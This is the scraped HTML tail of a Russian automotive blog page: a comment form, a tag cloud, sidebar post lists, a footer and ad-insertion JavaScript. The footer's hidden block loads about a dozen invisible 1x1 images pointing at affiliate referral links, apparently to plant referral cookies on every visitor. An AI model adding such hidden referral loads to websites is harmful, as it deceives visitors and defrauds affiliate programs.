 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
